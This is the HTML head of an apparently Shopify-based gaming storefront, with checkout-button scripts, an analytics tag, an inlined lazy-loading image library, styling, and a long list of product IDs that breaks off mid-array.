<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://level-up.gg/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://level-up.gg/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://level-up.gg/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//level-up.gg/cdn/shop/t/63/compiled_assets/scripts.js?73045"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  





  <script type="text/javascript">
    
      window.__shgMoneyFormat = window.__shgMoneyFormat || {"KWD":{"currency":"KWD","currency_symbol":"د.ك","currency_symbol_location":"left","decimal_places":2,"decimal_separator":".","thousands_separator":","}};
    
    window.__shgCurrentCurrencyCode = window.__shgCurrentCurrencyCode || {
      currency: "KWD",
      currency_symbol: "د.ك",
      decimal_separator: ".",
      thousands_separator: ",",
      decimal_places: 2,
      currency_symbol_location: "left"
    };
  </script>





    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script><!-- CC Custom Head Start --><!-- CC Custom Head End -->

<script type="text/javascript">
  
    window.SHG_CUSTOMER = null;
  
</script>







    <script type="text/javascript">
      (function (c, l, a, r, i, t, y) {
        c[a] =
          c[a] ||
          function () {
            (c[a].q = c[a].q || []).push(arguments);
          };
        t = l.createElement(r);
        t.async = 1;
        t.src = 'https://www.clarity.ms/tag/' + i;
        y = l.getElementsByTagName(r)[0];
        y.parentNode.insertBefore(t, y);
      })(window, document, 'clarity', 'script', 'scoyzbs8fi');
    </script>
    
<script>
window.addEventListener('load', (e) => { 

let enable = "";

if( !(document.querySelector('img').classList.contains("lazyload"))){
var images = document.getElementsByTagName("img");

// Loop through each image element
for (var i = 0; i < images.length; i++) {
// Add the desired class name to the class attribute
images[i].className += " lazyload";
}
//console.log('No Class ')
/*! lazysizes - v5.2.2 */

!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,a=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,l=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],i={},G=Array.prototype.forEach,J=function(e,t){if(!i[t]){i[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return i[t].test(e[$]("class")||"")&&i[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var i;if(i=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(i," "))}},V=function(t,i,e){var a=e?P:"removeEventListener";if(e){V(t,i)}r.forEach(function(e){t[a](e,i)})},X=function(e,t,i,a,r){var n=D.createEvent("Event");if(!i){i={}}i.instance=k;n.initEvent(t,!a,!r);n.detail=i;e.dispatchEvent(n);return n},Y=function(e,t){var i;if(!a&&(i=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}i({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,i){i=i||e.offsetWidth;while(i<H.minSize&&t&&!e._lazysizesWidth){i=t.offsetWidth;t=t.parentNode}return i},ee=function(){var i,a;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;i=true;a=false;while(e.length){e.shift()()}i=false};var e=function(e,t){if(i&&!t){e.apply(this,arguments)}else{n.push(e);if(!a){a=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(i,e){return e?function(){ee(i)}:function(){var e=this;var t=arguments;ee(function(){i.apply(e,t)})}},ie=function(e){var i;var a=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){i=false;a=f.now();e()};var s=l&&n>49?function(){l(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(i){return}i=true;t=r-(f.now()-a);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ae=function(e){var t,i;var a=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-i;if(e<a){I(n,a-e)}else{(l||r)(r)}};return function(){i=f.now();if(!t){t=I(n,a)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var N=0;var M=-1;var x=function(e){N--;if(!e||N<0||!e.target){N=0}};var W=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var S=function(e,t){var i;var a=e;var r=W(e);g-=t;b+=t;p-=t;C+=t;while(r&&(a=a.offsetParent)&&a!=D.body&&a!=O){r=(Z(a,"opacity")||1)>0;if(r&&Z(a,"overflow")!="visible"){i=a.getBoundingClientRect();r=C>i.left&&p<i.right&&b>i.top-1&&g<i.bottom+1}}return r};var t=function(){var e,t,i,a,r,n,s,l,o,u,f,c;var d=k.elements;if((h=H.loadMode)&&N<8&&(e=d.length)){t=0;M++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(l=d[t][$]("data-expand"))||!(n=l*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&N<1&&M>2&&h>2&&!D.hidden){w=f;M=0}else if(h>1&&M>1&&N<6){w=u}else{w=_}}if(o!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;o=n}i=d[t].getBoundingClientRect();if((b=i.bottom)>=s&&(g=i.top)<=z&&(C=i.right)>=s*c&&(p=i.left)<=y&&(b||C||p||g)&&(H.loadHidden||W(d[t]))&&(m&&N<3&&!l&&(h<3||M<4)||S(d[t],n))){R(d[t]);r=true;if(N>9){break}}else if(!r&&m&&!a&&N<4&&M<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!l&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){a=v[0]||d[t]}}if(a&&!r){R(a)}}};var i=ie(t);var B=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}x(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,L);X(t,"lazyloaded")};var a=te(B);var L=function(e){a({target:e.target})};var T=function(t,i){try{t.contentWindow.location.replace(i)}catch(e){t.src=i}};var F=function(e){var t;var i=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(i){e.setAttribute("srcset",i)}};var s=te(function(t,e,i,a,r){var n,s,l,o,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(a){if(i){K(t,H.autosizesClass)}else{t.setAttribute("sizes",a)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){l=t.parentNode;o=l&&j.test(l.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||o);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(x,2500);V(t,L,true)}if(o){G.call(l.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!o){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||o)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,"ls-is-cached")}B(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){N--}},true)});var R=function(e){if(e._lazyRace){return}var t;var i=n.test(e.nodeName);var a=i&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=a=="auto";if((r||!m)&&i&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;N++;s(e,t,r,a,i)};var r=ae(function(){H.loadMode=3;i()});var l=function(){if(H.loadMode==3){H.loadMode=2}r()};var o=function(){if(m){return}if(f.now()-e<999){I(o,999);return}m=true;H.loadMode=3;i();q("scroll",l,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",i,true);q("resize",i,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(i).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",i,true);O[P]("DOMAttrModified",i,true);setInterval(i,999)}q("hashchange",i,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,i,true)});if(/d$|^c/.test(D.readyState)){o()}else{q("load",o);D[P]("DOMContentLoaded",i);I(o,2e4)}if(k.elements.length){t();ee._lsFlush()}else{i()}},checkElems:i,unveil:R,_aLSL:l}}(),re=function(){var i;var n=te(function(e,t,i,a){var r,n,s;e._lazysizesWidth=a;a+="px";e.setAttribute("sizes",a);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",a)}}if(!i.detail.dataAttr){Y(e,i.detail)}});var a=function(e,t,i){var a;var r=e.parentNode;if(r){i=s(e,r,i);a=X(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!a.defaultPrevented){i=a.detail.width;if(i&&i!==e._lazysizesWidth){n(e,r,a,i)}}}};var e=function(){var e;var t=i.length;if(t){e=0;for(;e<t;e++){a(i[e])}}};var t=ae(e);return{_:function(){i=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:a}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

}
else{
    /*console.log('hasClass ');*/
}       

});


</script>


    
<style>
  /* sb cls code */  
    body {
        -webkit-animation: fadein 1s; /* Safari, Chrome and Opera > 12.1 */
        -moz-animation: fadein 1s; /* Firefox < 16 */
            -ms-animation: fadein 1s; /* Internet Explorer */
            -o-animation: fadein 1s; /* Opera < 12.1 */
                animation: fadein 1s;
    }

    @keyframes fadein {
        from { opacity: 0; }
        to   { opacity: 1; }
    }

    /* Firefox < 16 */
    @-moz-keyframes fadein {
        from { opacity: 0; }
        to   { opacity: 1; }
    }

    /* Safari, Chrome and Opera > 12.1 */
    @-webkit-keyframes fadein {
        from { opacity: 0; }
        to   { opacity: 1; }
    }

    /* Internet Explorer */
    @-ms-keyframes fadein {
        from { opacity: 0; }
        to   { opacity: 1; }
    }

    /* Opera < 12.1 */
    @-o-keyframes fadein {
        from { opacity: 0; }
        to   { opacity: 1; }
    }</style>

    <link href="//level-up.gg/cdn/shop/t/63/assets/editscss2.css?v=111603181540343972631760622407" rel="stylesheet" type="text/css" media="all" />

    <script>
      if (window.location.href.includes('/search')) {
        window.boostSdCustomParams = {
          product_available: false,
          variant_available: false,
        };
      }
    </script>
  <!-- BEGIN app block: shopify://apps/aco-product-options/blocks/productAddons/2cadf216-ae48-44f5-a21f-2eeaeed24b39 -->

<script>
window.aco_product_meta = {"product_with_price":[8255648104682,8434279088362,8476985491690,8452937154794,8450394783978,8452937122026,8452937187562,8452937220330,8452937285866,8452937089258,8450394751210,8452937023722,8452937318634,8452937416938,8452937515242,8480798507242,8491432902890,8172212551914,8172212027626,8172210618602,8551103496426,8554911531242,8247108993258,8247108960490,8247109255402,8247107780842,8477615948010,8364399526122,8364400607466,8364401361130,8437559197930,8554911564010,8564656275690,8564656242922,8437559263466,8250451329258,8530016305386,8520701247722,8529973018858,8550043058410,8550043091178,8550043123946,8550043156714,8172213895402,8591504802026,4585822584919,4609914863703,4622713880663,6212584210621,6569093300413,6615373119677,6828797952189,6828800409789,6874336428221,6924342132925,7016639987901,7443181568234,7581902668010,8051972309226,8051973849322,8051978043626,8051980468458,8172210815210,8172212584682,8172212682986,8172213272810,8250374095082,8250387824874,8250388283626,8250402636010,8250449133802,8250449395946,8250449527018,8250450051306,8250451460330,8250455326954,8250455752938,8274048844010,8274049433834,8274049892586,8274050187498,8375761338602,8396169707754,8396169740522,8396169773290,8447658950890,8447658983658,8447659016426,8447659049194,8447659081962,8447659147498,8447659180266,8447659245802],"product_without_price":[1386195746928,1400978702448,1455714762864,1455727542384,1455735242864,1455744745584,1455749464176,1455768043632,1457272356976,1473588101232,1473591181424,1473593213040,1473596588144,1474017788016,1474022801520,1474024407152,1474025750640,1475489300592,1475493036144,1475494183024,1475495231600,1475524001904,1475526885488,1475528851568,1475529834608,1475546185840,1475547594864,1475549757552,1475564568688,1475565846640,1475566469232,1475569025136,1475570860144,1475583148144,1475584753776,1475585474672,1475638460528,1475645145200,1482900897904,1482902208624,1482908041328,1482957815920,1482965385328,1482968760432,1483111628912,1483177164912,1483204264048,1483242537072,1483264098416,1486153515120,1486286618736,1486385512560,1486447575152,1486570782832,1493681733744,1493691236464,1493732327536,1493963178096,1494146875504,1494174433392,1499524038768,1500155510896,1500211773552,1500296413296,1500427550832,1502805819504,1502839079024,1503999000688,1504125288560,1504144359536,1505959215216,1505972355184,1505988640880,1506000765040,1506538127472,1506622242928,1506803089520,1506832941168,1506918072432,1507001892976,1508477108336,1508534091888,1508655333488,1508742463600,1509227200624,1509275697264,1516669370480,1518478655600,1518543994992,1519037644912,1519085944944,1520969777264,1521058742384,1521140367472,1537330118768,1539291414640,1547125850224,1547190796400,1547191386224,1547193057392,1547196235888,1547668717680,1547672256624,1547676745840,1547683627120,1548159418480,1548171313264,1548196282480,1548199395440,1549057359984,1549067583600,1549070368880,1549070794864,1551203762288,1551283159152,1551284994160,1563107590256,1563168669808,1563208941680,1564175040624,1564416311408,1564888203376,1565005217904,1565997105264,1566022795376,1566035640432,1566050779248,1566069162096,1566988370032,1566995644528,1566996267120,1567003246704,1567663128688,1567678201968,1567697502320,1569210007664,1569215316080,1569223671920,1569274134640,1569295990896,1569939521648,1569945354352,1569946042480,1569947156592,1569947451504,1569952170096,1570196390000,1570211233904,1570395750512,1570400141424,1570404958320,1570405646448,1570407383152,1570487926896,1570492383344,1587341426800,1587381600368,1587408470128,1587493765232,1587500679280,1588366868592,1588510359664,1588715290736,1593569083479,1593601261655,1593738297431,1599812108375,1600428572759,1601261535319,1601300856919,1601759019095,1601772322903,1601777107031,1601785069655,1601791983703,1601795227735,1601799782487,1601814462551,1602239758423,1602270953559,1602282815575,1602294087767,1602337439831,1602366865495,1602731409495,1602885779543,1602931982423,1602938896471,1602944696407,1604066213975,1604687265879,1604728062039,1605378015319,1605416550487,1605765365847,1605776048215,1605787713623,1605798330455,1605929893975,1605933760599,1605941690455,1605948538967,1605952077911,1605956370519,1605958762583,1605968986199,1606856736855,1606876594263,1606897270871,1606922764375,1606929940567,1606939181143,1606946390103,1606952878167,1607394361431,1607400194135,1607405076567,1607409008727,1607414120535,1607434043479,1607438958679,1607446233175,1607453081687,1607864090711,1607871266903,1607875854423,1607905149015,1608321138775,1608329592919,1608334868567,1608338931799,1608347222103,1608349122647,1608357380183,1608361836631,1608367636567,1608390443095,1608545108055,1608557428823,1609220030551,1609251127383,1609263906903,1609276588119,1609311748183,1609376923735,1921039827031,1921048084567,1921093009495,1921111818327,1921116438615,1921122730071,1921127317591,1921132724311,1922439020631,1922458386519,1922474541143,1922476245079,1922492366935,1922502918231,1922511634519,1923368484951,1923965550679,1924052910167,1924124311639,1924158849111,1925455413335,1925472813143,1925500764247,1925508399191,1925538611287,1925544968279,1925558501463,1925567610967,1925590679639,1925593137239,1927540211799,1927837843543,1927840694359,1927852261463,1927867531351,1927874314327,1927892467799,1927904952407,1927915798615,1928807776343,1929363193943,1932466716759,1932480512087,1932491948119,1932509380695,1932517474391,1932521111639,1932528025687,1932529139799,1932546310231,1932559974487,1934076903511,1935574827095,1935682437207,1935850405975,1935899131991,1935926427735,1935949922391,1935954837591,1935976595543,1944245600343,1944254840919,1944260345943,1944286167127,1944338923607,1944352751703,1947170504791,1947184758871,1947201208407,1947216543831,1947264122967,1947269627991,1952982663255,1953009434711,1957709086807,1958746751063,1958822510679,1960118911063,1961446965335,1961551462487,1961891135575,1962683564119,1963957452887,1969473945687,1970531237975,1970531991639,1988303061079,1988312432727,1994307043415,1994329555031,1994688036951,1994725195863,2003955974231,2003956629591,2008934449239,2008963154007,2009133809751,2009640206423,2012991848535,2012993093719,2017328070743,2017331445847,3432328757335,3433716973655,3482873954391,3482928578647,3482951090263,3482995327063,3483005288535,3483011940439,3483022655575,3516282896471,3516348891223,3516362293335,3516612509783,3516623650903,3516629942359,3516638953559,3516655009879,3516666445911,3516673392727,3517611442263,3517617406039,3517622550615,3517632905303,3517635919959,3517638508631,3518204543063,3518207295575,3518256185431,3518302847063,3518321721431,3518323621975,3518328143959,3518331813975,3518334894167,3518336696407,3523924131927,3524575854679,3524642570327,3524680810583,3524796809303,3525941067863,3525948866647,3525952897111,3525961384023,3526282936407,3526294667351,3526301057111,3526311444567,3526609797207,3526617071703,3595552587863,3595563368535,3595573887063,3595577786455,3596981502039,3596983992407,3596991332439,3596997001303,3597000605783,3597007159383,3597344440407,3597350240343,3597696696407,3597719371863,3597814956119,3599765176407,3599771631703,3599774711895,3599776907351,3599779463255,3599781724247,3599787425879,3599973941335,3599976005719,3599979511895,3599986294871,3599988588631,3599990358103,3599995011159,3599998386263,3600339271767,3600674586711,3600685367383,3600687661143,3600690741335,3600695492695,3600700997719,3600704634967,3600847372375,3602784747607,3602786910295,3602794446935,3602797035607,3602799788119,3602802376791,3604321697879,3604330905687,3604633419863,3604640170071,3605722628183,3606179512407,3606408462423,3608614207575,3608623317079,3608631345239,3608645959767,3608933204055,3608940675159,3608944476247,3608949227607,3608954732631,3608985469015,3829108736087,3855616671831,3855645966423,3855655010391,3876589502551,3876894441559,3876922294359,3876944609367,3877028790359,3877033410647,3877035409495,3877042880599,3878431129687,3878449709143,3878452297815,3878454263895,3878455312471,3879016398935,3881180725335,3881193570391,3881228861527,3881262284887,3882312859735,3882643259479,3882644602967,3882658201687,3925383381079,3925453602903,3925455994967,3925662564439,3925666857047,3925667577943,3925677703255,3925681766487,3926450012247,3926455812183,3926479503447,3926494740567,3929018007639,3929022890071,3929031278679,3929037242455,3929474990167,3929495470167,3929510379607,3929524830295,3929529319511,3930122977367,3930141851735,3930155450455,3930161315927,3930335576151,3939516710999,3945223225431,3947862130775,3952681484375,3956882669655,3956884111447,4104404861015,4115380502615,4115398852695,4115426181207,4160109183063,4160111214679,4294826885207,4307564757079,4331263000663,4331267719255,4333070549079,4334577746007,4334581416023,4334583054423,4334584037463,4334587248727,4344532303959,4344838127703,4344840618071,4344841666647,4344857034839,4344864505943,4344877187159,4344887410775,4344888590423,4344889999447,4344890687575,4354921037911,4354923528279,4363322916951,4363896160343,4364727484503,4364732006487,4370620448855,4374081536087,4395052499031,4395068817495,4396376621143,4437504622679,4517655642199,4518828376151,4527287664727,4550420037719,4550426427479,4551242809431,4561152475223,4561807114327,4562283462743,4562298863703,4562308628567,4567123230807,4567699193943,4570766213207,4570790789207,4570801537111,4570801832023,4570808418391,4571298005079,4571315273815,4571328118871,4571330183255,4571332182103,4571335098455,4571337424983,4571340439639,4571342012503,4571345715287,4571351810135,4571364163671,4571364196439,4571366064215,4572072575063,4573262413911,4573280010327,4573280632919,4573281091671,4573293969495,4573294362711,4573294559319,4573294723159,4573294919767,4574399725655,4575195955287,4575197593687,4577205387351,4577322401879,4578786213975,4578792767575,4578796896343,4578806693975,4578811347031,4578814328919,4578817736791,4578820030551,4579961503831,4580778639447,4580788502615,4580791320663,4580793548887,4580806295639,4580809146455,4580817895511,4580827332695,4580829560919,4580831658071,4580837130327,4581374623831,4581377441879,4581383503959,4581385011287,4581387665495,4581390581847,4581399855191,4581403033687,4581404868695,4581407653975,4581409226839,4581414535255,4581415583831,4581419941975,4582550896727,4582552338519,4582556729431,4582564659287,4584256241751,4585805250647,4585807904855,4585811345495,4585837625431,4585843359831,4585849913431,4589183107159,4589186252887,4589205749847,4589213810775,4590397292631,4590405189719,4590409678935,4590412038231,4590413414487,4591287992407,4591290843223,4591292055639,4591293497431,4591294775383,4591296151639,4591300444247,4591301001303,4591302148183,4591303589975,4591305130071,4593737891927,4594273091671,4594282725463,4594283675735,4594284232791,4594285641815,4594289115223,4594291343447,4594293342295,4594296225879,4594297372759,4594298847319,4595193053271,4596262895703,4596484735063,4596493811799,4598269935703,4598716956759,4599368646743,4599378214999,4599383130199,4599386603607,4599392338007,4599393714263,4599394697303,4599417602135,4599419928663,4599421534295,4599423565911,4599947329623,4599949787223,4599950901335,4599952474199,4600414994519,4600432492631,4600433180759,4600433803351,4600435474519,4600437014615,4600446222423,4600446615639,4600447565911,4600448417879,4600449531991,4600450547799,4601412550743,4601422446679,4601438470231,4601440895063,4601444794455,4601446269015,4601447383127,4601449873495,4601450594391,4601451151447,4601451741271,4601452265559,4601453150295,4601453740119,4601455083607,4601456754775,4601457508439,4601458196567,4601460555863,4601461309527,4601771884631,4601820905559,4601822314583,4601826017367,4602181156951,4602184695895,4602185678935,4602186989655,4602190364759,4602190856279,4602191118423,4602191282263,4602191478871,4602193150039,4602193674327,4602195116119,4602195673175,4602196721751,4603706409047,4603707293783,4604163588183,4604170305623,4604257140823,4605378101335,4605462937687,4606588158039,4606589370455,4606590222423,4606590746711,4606595399767,4606600740951,4606602805335,4607313379415,4608353304663,4608359891031,4608369492055,4608377126999,4609040220247,4609044807767,4609047003223,4609055359063,4609917255767,4610208792663,4610496331863,4610722037847,4610723151959,4610728394839,4610731507799,4611368517719,4611378610263,4611392929879,4611398500439,4611402661975,4611413442647,4613687672919,4613689901143,4614657933399,4614658752599,4614659506263,4614660390999,4614661341271,4614663045207,4614666977367,4615796162647,4615798325335,4615815299159,4616450244695,4616455389271,4616457289815,4616457388119,4616458731607,4616460468311,4616461090903,4616462598231,4616463351895,4616466759767,4616772714583,4616840118359,4617214034007,4617256599639,4617257549911,4617688481879,4617842622551,4617843310679,4617845473367,4618429136983,4618434543703,4618437197911,4618438869079,4618440605783,4618442539095,4618447421527,4618450731095,4618452336727,4620160761943,4620230656087,4620253200471,4620799541335,4620817170519,4620821332055,4620824412247,4620830244951,4620842467415,4620846923863,4621773766743,4622698479703,4622706278487,4625565876311,4625944805463,4625945165911,4626858541143,4626862211159,4626919424087,4626919882839,4627635863639,4627637928023,4627639238743,4630529835095,4630531342423,4631996530775,4632003313751,4632004034647,4632397152343,4632399020119,4632401215575,4632403116119,4632628002903,4632924225623,4634991132759,4634992050263,4634993033303,4634996473943,4635253178455,4635255046231,4635256062039,4635257733207,4636285894743,4639164989527,4639333089367,5965021053117,5965021413565,5965021839549,5970622382269,6006377087165,6007384899773,6007388930237,6008182112445,6048354173117,6048495829181,6048499990717,6048504971453,6048509493437,6048513097917,6048525910205,6048531415229,6048535707837,6048547930301,6048812859581,6048814268605,6048820560061,6048822591677,6055784677565,6055791755453,6058378428605,6071501553853,6071503880381,6072526733501,6073199820989,6073200836797,6073206571197,6073211650237,6073224528061,6073225543869,6073226854589,6073465209021,6073466781885,6073584517309,6073633439933,6073635143869,6074432258237,6075375911101,6075413594301,6075683012797,6075707621565,6075737866429,6075766014141,6076315762877,6076316549309,6079959007421,6079964610749,6079966576829,6079970607293,6082242674877,6082247655613,6095042117821,6095049162941,6095067316413,6097981046973,6097991041213,6099465765053,6099475726525,6101394751677,6102649700541,6106625310909,6108921561277,6109083304125,6109084876989,6109087826109,6109088579773,6109089202365,6109090382013,6109092053181,6114968240317,6114972893373,6115068412093,6115104161981,6121238397117,6121243476157,6121266217149,6121277620413,6122171334845,6124192530621,6125584744637,6125586088125,6125588086973,6128276668605,6129648304317,6131386712253,6131387105469,6131387596989,6132484047037,6132511572157,6132695269565,6132695990461,6133463318717,6133467709629,6133508505789,6134433710269,6135642915005,6135806099645,6136731500733,6138464731325,6139173011645,6141826859197,6143560843453,6147001123005,6147138814141,6147141664957,6147143958717,6147150086333,6147151495357,6147153756349,6147156312253,6147157065917,6147158147261,6147158737085,6147159031997,6147159589053,6147160211645,6148172185789,6155606491325,6156184649917,6160574775485,6165755199677,6165758542013,6167943217341,6173513908413,6176261505213,6176265961661,6180505878717,6180525670589,6180537270461,6180585865405,6180749213885,6180843356349,6183411187901,6183696040125,6184189624509,6184192508093,6184249032893,6185167651005,6185392570557,6185396699325,6185399681213,6185401188541,6185492545725,6187404853437,6189522288829,6191676260541,6194987040957,6199063183549,6201345376445,6203954888893,6207135809725,6207201345725,6207937478845,6211091497149,6211185115325,6214521585853,6216116142269,6216224833725,6216369569981,6218179346621,6218318545085,6222425522365,6222429061309,6222435483837,6223807807677,6224003891389,6226459164861,6230027108541,6230060531901,6230310158525,6235056144573,6235428356285,6236427223229,6236428894397,6236429549757,6237231513789,6238727209149,6240603340989,6240614056125,6240621101245,6240644497597,6541626114237,6543198027965,6544060776637,6550015410365,6550152183997,6550190424253,6550762651837,6554947092669,6554993197245,6555428782269,6556451831997,6556477391037,6558746280125,6558756470973,6558841536701,6561025458365,6561038434493,6561046298813,6561080606909,6561099350205,6561800880317,6561811726525,6561823588541,6563053109437,6563067822269,6563084992701,6563109568701,6563123265725,6563131687101,6563157672125,6563177955517,6564765827261,6565467586749,6565502976189,6565515395261,6565629427901,6565795791037,6569018228925,6569036087485,6569142157501,6569195241661,6569224569021,6570805788861,6570871095485,6570900324541,6570934239421,6570954948797,6570975953085,6574933967037,6574946779325,6577205805245,6577214750909,6581097857213,6581108965565,6585409241277,6587279114429,6587287994557,6587295826109,6587298644157,6588820521149,6588863905981,6588876128445,6591319376061,6591480398013,6591644041405,6592111935677,6592133595325,6596172021949,6596202889405,6596999086269,6598448054461,6604770672829,6610186895549,6615251157181,6615260135613,6615294509245,6615306305725,6615312826557,6615316168893,6615318298813,6615328817341,6615339532477,6615347069117,6615355031741,6617566183613,6617973293245,6618107904189,6618230489277,6618313556157,6618333479101,6619866136765,6620328558781,6624559169725,6628659855549,6629327306941,6633523839165,6636286378173,6639982739645,6648599150781,6660529127613,6660530012349,6662609666237,6665197584573,6677613543613,6677642608829,6677661122749,6677664497853,6677671837885,6677675671741,6677677342909,6677704704189,6677719777469,6677725937853,6677731344573,6677741437117,6681039732925,